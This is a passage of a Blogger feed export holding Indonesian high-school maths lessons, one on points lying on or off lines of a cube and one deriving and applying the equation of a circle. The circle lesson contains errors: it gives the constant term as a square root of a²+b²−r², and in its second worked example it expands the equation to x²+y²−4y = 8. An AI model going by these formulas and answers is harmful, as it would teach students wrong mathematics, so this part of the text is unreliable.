src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTQvNDQvOTA0L2wzLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=965ee9f21d60adfe\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EHubungan Titik dan Garis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTUvMzQvNDc0L2w0LlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=7ad98f47afe489dc\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n• Titik P terletak pada garis g\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• Titik Q terletak di luar garis g\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• Titik R terletak di luar garis g\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk lebih memahami pengertian hubungan antara titik dan garis, mari kita perhatikan beberapa contoh berikut.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003EContoh :\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDiketahui kubus ABCD.EFGH.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTYvMjcvMjYzL2w1LlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=e8bf1458391a07e3\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTentukan titik yang terletak :\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ea. pada ruas garis HF\u003Cbr style=\"box-sizing: inherit;\" \/\u003Eb. di luar ruas garis EG\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ec. pada ruas garis AC\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ed. di luar ruas garis BD\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ee. pada rusuk EF\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ef. di luar rusuk HD\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003EJawab :\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\na. H, K, F\u003Cbr style=\"box-sizing: inherit;\" \/\u003Eb. A, B, C, D, L, H, F,\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ec. A, C, L\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ed. A, C, E, F, G, H, K\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ee. E, F\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ef. A, B, C, L, E, F, G, K\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2858421209369860275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/hubungan-antara-titik-dan-garis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2858421209369860275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2858421209369860275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/hubungan-antara-titik-dan-garis.html","title":"HUBUNGAN ANTARA TITIK DAN GARIS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6323900596515283471"},"published":{"$t":"2017-05-12T18:10:00.003+07:00"},"updated":{"$t":"2017-05-12T18:10:59.301+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MENGGUNAKAN PERSAMAAN LINGKARAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EMenggunakan persamaan lingkaran:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSebuah lingkaran dapat didefinisikan\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003Esebagai\u0026nbsp;himpunan semua titik-titik\u0026nbsp;dengan jarak yang sama dari sebuah titik pusat.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nApabila pusat lingkaran adalah \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E. Maka\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Esemua titik-titik \u0026nbsp;\u003C\/span\u003Eyang berjarak \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Er\u003C\/span\u003E\u0026nbsp;dari titik pusat \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E\u0026nbsp;akan membentuk sebuah lingkaran.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari sekarang kita turunkan persamaan lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKita buat sebuah segitiga di dalam lingkaran seperti yang ditunjukkan pada gambar di bawah ini.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTMvMDEvMDgvMTMvMDIvMjEvOTYzL2RyYWdvbmZseTIwMTMwMTA4XzJfMXBtcmtsOS5naWYiXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHsiZnJhbWUiOjB9XV0.gif?sha=3b0c67444ee13aa2\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDengan menggunakan \u0026nbsp;teorema Pythagoras(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E), kita dapatkan:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nyang merupakan \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\"BENTUK BAKU PERSAMAAN\"\u003C\/span\u003E\u0026nbsp;dari sebuah lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSeringkali persamaan lingkaran tidak diberikan dalam bentuk baku seperti ini. Mari kita mulai dari bentuk baku persamaan yang kemudian dijabarkan sebagai berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; x\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-2ax + y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by + c\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E= 0\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\ndi mana \u0026nbsp;c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E= \u0026nbsp;√(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nPersoalan berikut ini adalah tentang menggunakan persamaan lingkaran untuk menemukan titik pusat dan jari-jari lingkaran. Berikut ini adalah beberapa contoh yang akan membantu kita dalam memahami konsep.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003ECONTOH 1:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang berpusat di (4,-3) dan mempunyai keliling\u0026nbsp;10π?\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: blue;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nkita ketahui bahwa keliling lingkaran dinyatakan dengan \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; C = 2πr\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKarena diketahui keliling lingkaran adalah \u0026nbsp;10π, maka kita dapatkan \u0026nbsp;r = 5 units\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nJadi, persamaan lingkaran yang didapatkan adalah:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-4)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y+3)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 5\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003ECONTOH 2:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang mempunyai (2, 4)dan\u0026nbsp;(-2, 0) sebagai titik-titik akhir dari diameternya.\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: blue;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPusat lingkaran akan terletak pada titik pertengahan diameternya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; titik pusat = ( (2-2)\/2 , (4+0)\/2 ) = (0, 2)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDengan menggunakan rumus jarak, jari-jari 'r' dapat ditemukan seperti dibawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;r = √{ (2-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (4-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E} = \u0026nbsp;2√2\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi persamaan lingkaran yang didapatkan adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(x-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= (2√2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EATAU \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-4y = 8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6323900596515283471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/05\/menggunakan-persamaan-lingkaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6323900596515283471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6323900596515283471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/05\/menggunakan-persamaan-lingkaran.html","title":"MENGGUNAKAN PERSAMAAN LINGKARAN"}],"author":[{"name":{"$t":"Dan 